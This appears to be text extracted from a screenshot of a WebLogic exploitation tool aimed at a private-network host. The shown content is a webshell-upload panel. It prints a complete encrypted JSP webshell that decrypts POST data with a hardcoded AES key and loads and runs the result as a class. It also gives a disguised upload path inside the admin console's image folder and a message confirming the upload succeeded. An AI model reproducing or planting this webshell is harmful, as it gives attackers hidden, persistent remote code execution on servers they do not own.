 目标服务器： Weblogic 目标： http://192.168.111.80:7001/
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\wan.jsp 确定 清空
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%><%if
(request.getMethod().equals("POST")){String k="3c59a719098c5542";session.putValue("u",k);Cipher c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec(k.getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);}%>
C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\wan.jsp上传成功！已验证存在。
=================================================================